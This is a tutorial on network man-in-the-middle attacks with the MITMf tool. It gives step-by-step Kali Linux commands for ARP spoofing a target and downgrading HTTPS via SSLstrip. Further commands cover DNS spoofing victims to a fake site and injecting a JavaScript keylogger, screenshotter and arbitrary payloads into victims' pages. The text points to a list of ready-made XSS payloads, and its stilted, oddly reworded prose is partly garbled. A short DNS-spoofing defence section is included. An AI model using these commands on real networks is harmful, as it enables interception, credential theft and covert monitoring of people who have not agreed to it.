ARP spoofing using “MITMf” tool
MITMf is a Man-In-The-Middle Attack tool that plans to give a one-stop-shop to Man-In-The-Middle (MiTM) and system assaults while updating and improving existing assaults and techniques.
Initially worked to address the vast inadequacies of different tools like Ettercap and Mallory. It’s been re-composed from scratch to give a secluded and effectively extendible system that anybody can use to actualize their MITM attack.
The system contains an inherent SMB, HTTP, and DNS server that can be controlled and utilized by the different modules. It likewise includes an adjusted adaptation of the SSLStrip intermediary that takes into consideration HTTP alteration and a partial HSTS sidestep. As of version 0.9.8, MITMf bolsters dynamic packet filtering and control, enabling clients to modify any traffic or convention. The configuration file can be edited on the fly while MITMf is running.
The alteration will be passed down through the framework; this allows you to tweak the settings of plugins and servers while performing an attack. MITMf will catch FTP, IRC, POP, IMAP, Telnet, SMTP, SNMP, NTLMv1/v2 (every single upheld convention like HTTP, SMB, LDAP, and so forth.) and Kerberos qualifications by utilizing Net-Creds, which is kept running on startup.
Available Plugins for MITMf Tool:
- HTA Drive-By: Inserts a fake update notification and prompts clients to download an HTA application.
- SMBTrap: Exploits the “SMB Trap” weakness on connected clients.
- ScreenShotter: Utilizes HTML5 Canvas to render an accurate screenshot of a client’s browser.
- Responder: LLMNR, NBT-NS, WPAD, and MDNS poisoner.
- SSLstrip+: Partially bypass HSTS.
- Spoof: Redirect traffic using ICMP, ARP, DNS, or DHCP spoofing.
- BeEFAutorun: Automatically runs BeEF modules based on a client’s OS or browser type.
- AppCachePoison: Performs HTML5 App-Cache poisoning assaults.
- Ferret-NG: Transparently hijacks client sessions.
- BrowserProfiler: Enumerates all browser plugins of connected users.
- FilePwn: Sends backdoor executables over HTTP using the BDFProxy and Backdoor Factory.
- Inject: Inserts arbitrary content into HTML content.
- BrowserSniper: Performs drive-by assaults on clients with out-of-date browser plugins.
- JSkeylogger: Inserts a JavaScript key logger into a client’s webpages.
- Replace: Replace arbitrary content in HTML content.
- SMBAuth: Evoke SMB challenge-response authentication attempts.
- Upsidedownternet: Flips images 180 degrees.
To use the MITMf tool, first, we need to install it. Open your terminal, and type “apt-get install mitmf.” To run it, use the following command: “mitmf –arp –spoof -i [interface] –target [client IP] –gateway [gateway IP].”
Ex: (root@kali:~# mitmf – -arp – – spoof -i eth0 – – target 10.0.2.4 – -gateway 10.0.2.1).
This command will put you in the middle of a connection and let you perform any attack.

Note: Every time you perform a MITM attack, do not forget to run the port forwarding command in the terminal. This command lets the network traffic flow through the attacker’s computer.
Ex: (root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward).

Bypassing HTTPS
In the previous sections, we perceived how to sniff and catch any packets sent over the HTTP requests. Most acclaimed sites like Google, Facebook utilizes HTTPS rather than HTTP. It implies, during the MITM attack, when the individual goes to those sites, they will display a notification message saying that the certificates of those sites are invalid. That is the reason the individual won’t sign in to those pages. Thus, we are going to utilize a tool called SSLstrip to downgrade any HTTPS request to HTTP. So at whatever point the objective individual attempts to go to any websites, they’ll be diverted to the HTTP page of those websites.
For instance, let’s browse “hotmail.com” on the target computer. You’ll notice that in the search bar, the site utilizes HTTPS protocol. So if we try to use the MITM attack, this site will show a warning message.

When we run MITMf, it starts SSLstrip automatically for us and converts all HTTPS traffic to HTTP.
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1).

Now, if you go back to the target device, and browse for “hotmail.com,” you’ll notice that the connection uses HTTP protocol and is not secure anymore.


In some cases, this method might not work because of the outdated SSLstrip version that MITMf comes with. To overcome this issue, we need to run SSLstrip manually by typing the following command in the terminal: “iptables -t nat -A PREROUTING -p TCP – -destination-port 80 -j REDIRECT – -to-port 10000.”
Then start the MITMf framework again “mitmf – -arp – -spoof -i [interface] – -target [client IP] – -gateway [gateway IP].”
Ex: (root@kali:~# mitmf – -arp – – spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1).
This method will work only on the HTTPS website. In nowadays, most browsers are forced to implement HSTS on top of HTTPS, and bypassing HSTS is nearly impossible. In HSTS, the program comes in with a pre-hardcoded rundown of sites that must be perused as HTTPS. Thus, regardless of whether we endeavor to minimize the HTTPS association with HTTP, the program won’t demonstrate the site and show an HTTPS adaptation of it. It is because, without associating with anything, the program has a list stored locally on the local PC, saying that it shouldn’t open Facebook, Gmail, and such sites as HTTP. So, whatever method we try to use, the site will not open in HTTP.
DNS spoofing
DNS spoofing is a MITM procedure used to supply false DNS data to a host. So when a victim endeavors to peruse, for instance, “www.bankofamerica.com” at the IP address of XXX.XX.XX.XX, they are sent to a phony “www.bankofamerica.com” residing at IP address YYY.YY.YY.YY, which an attacker created to steal online banking credentials and account data from unsuspecting clients. In this example, we will demonstrate how it is performed and how to protect against it.
1. In the Kali Linux terminal, type the following command to start the webserver: “service appache2 start.”
2. Next, we need to edit the “mitmf.conf” file’s “A” record, to spoof any website to our web server’s site. In this example, we chose the “horizonlorain.org” website to redirect to our webserver located at 10.0.2.15 IP address (attacker’s IP address where the webserver is running).

Then start MITMf by typing: “mitmf – -arp – -spoof -i [interface] – -target [client IP] – -gateway [gateway IP] – -dns.”
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1 – -dns).

Whenever the target computer browses the “horizonlorain.org” website, it’ll be redirected to the attacker’s machine, which is located on 10.0.2.15.
Protecting from DNS spoofing:
DNS spoofing is mostly passive by nature, so it is difficult to defend against it. Typically, you will never realize your DNS is being spoofed until it has occurred. What you get is — a site page that is unique concerning what you are anticipating. With that being said, there are as yet a couple of things that should be possible to shield against these sorts of assaults:
1. Secure your interior machines: Attacks like these are generally executed from inside the system. If your network devices are secure, at that point, there is, to a lesser extent, an opportunity for those compromised hosts to be utilized to dispatch a spoofing attack.
2. Try not to depend on DNS for secure frameworks: On highly sensitive and reliable systems that you generally won’t be browsing the Internet on, it’s always a good idea to not use DNS. If you have software that depends on hostnames to function, then those can be specified manually in the device’s hosts file.
3. Use IDS: When an intrusion Detection System, put and conveyed accurately, can generally get on most types of DNS spoofing and ARP cache poisoning.
4. Use DNSSEC: It is a newer alternative to DNS that uses digitally signed DNS records to confirm the validity of a query response. DNSSEC is not yet in full deployment but has been broadly accepted as “the future of DNS.”
Screen capturing and key-logger injections
MITMF comes with some plugins pre-installed, and by using these plugins, you may perform various attacks. One of the plugins is called “ScreenShotter,” which uses HTML5 Canvas to render an accurate screenshot of a client’s browser. To use MITMf plugins, we need to downgrade one of the Kali Linux libraries called “twisted” because the newer version of “twisted” is not compatible with MITMf. To do so, first, we need to remove it by running the command “rm –fr /usr/lib/python2.7/dist-packages/twisted/.” Then install the older version of it: “pip install Twisted==15.5.0.”

Now it’s time to start MITMf with screenshotter plugin: “mitmf – -arp – -spoof -i [interface] – -target [client IP] – -gateway [gateway IP] –screen.”
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1 – -screen).

After this point, we need to wait for our target to use the internet browser. When a victim visits any website, the MITMf will capture the screen and send it to an attacker in image format every 10 seconds.
Another exciting plugin is called “JSkeylogger,” which lets you inject a JavaScript keylogger into a client’s webpages. So, whenever a target types something in the browser, MITMf will capture it and send it to an attacker in cleartext. To run this plugin, just type “mitmf — arp – -spoof -i [interface] – -target [client IP] – -gateway [gateway IP] – -jskeylogger.”
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1 – -jskeylogger).

Injecting javascript and HTML codes
Injecting the code is done by adding the “- -inject” plugin at the end of the MITMf command. This plugin lets you insert arbitrary content into HTML content.
Code can be:
1. Stored in a file “ – -js-file” or “- -html-file.”
2. Stored online “– -js-url” or “ – -html-url.”
3. Supplied via the command line “– -js-payload” or “- – html-payload.”
To use this plugin, type the following command: “mitmf – -arp – -spoof -i [interface] – -target [client IP] – -gateway [gateway IP] – -inject.”
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -target 10.0.2.4 – -gateway 10.0.2.1 – -inject – -js-payload “alert(‘test’)”).

This particular example is a simple attack, and it displays a message box that says “test” in the target browser. To use advanced JavaScript payloads, we suggest you visit the “http://www.xss-payloads.com/payloads-list.html?a#category=all” webpage, which can help you to expand your attack vectors. This website has a lot of ready-to-use payloads that can be implemented with the MITMf tool.
MITM assaults are moderately uncommon in the wired Internet since there are not many spots where an assailant can embed itself between two conveying terminals and stay undetected. For wireless connections, be that as it may, the circumstance is quite different. Unless proper security is kept up on wireless last-hop links, it can be genuinely simple for an attacker to embed itself, contingent upon the idea of the remote connection layer convention.
In our quickly developing associated world, it’s essential to comprehend the sorts of dangers that could bargain the online security of your data.
